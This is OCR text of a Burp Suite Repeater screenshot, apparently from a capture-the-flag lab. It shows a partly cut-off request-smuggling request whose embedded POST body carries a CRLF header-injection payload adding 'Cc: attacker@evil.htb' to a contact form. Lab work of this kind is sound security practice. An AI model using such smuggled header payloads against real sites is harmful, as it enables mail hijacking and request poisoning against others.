 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.104.132:30148 HTTP/1 ?
Repeater options for this tab Restore global defaults
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
Enable HTTP/1 connection reuse
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Request
Pretty \n
1 GET /40
2 Host:
3 Content
4 Transfe
5
6 f3
7 POST /
8 Host:
9 Content
10 Content
11
12 name=Ryan+Sam%0d%0aCc:+attacker@evil.htb%0d%0aDoesNotExist:+True&email=ryansam%40gmail.com&message=Hello+Sys+Admin
13
14
15 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 9
Request Cookies 0
Request Headers 3
Ready